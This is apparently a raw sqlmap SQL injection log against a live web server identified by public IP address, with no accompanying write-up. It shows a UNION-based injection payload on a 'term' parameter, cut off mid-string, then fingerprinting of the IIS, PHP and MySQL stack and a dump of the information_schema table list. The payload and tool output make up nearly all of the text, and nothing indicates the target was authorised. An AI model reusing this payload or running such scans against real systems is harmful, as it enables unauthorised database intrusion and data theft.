 Title: Generic UNION query (NULL) - 5 columns
Payload: term=' UNION ALL SELECT CONCAT(0x71786a7871,0x5459506f68694a585674656669414273754b4b4e697a50484b434944627265554371555047 4
---
[18:03:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 7.0.5
back-end DBMS: MySQL >= 5.0.12
[18:03:36] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[61 tables]
+---------------------------------------+
| CHARACTER_SETS |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_METRICS |
| INNODB_SYS_COLUMNS |
| INNODB_SYS_DATAFILES |
| INNODB_SYS_FIELDS |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_TABLES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TEMP_TABLE_INFO |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[18:03:36] [INFO] fetched data logged to text files under 'C:\Users\daltonPrimary\AppData\Local\sqlmap\output\54.189.124.94'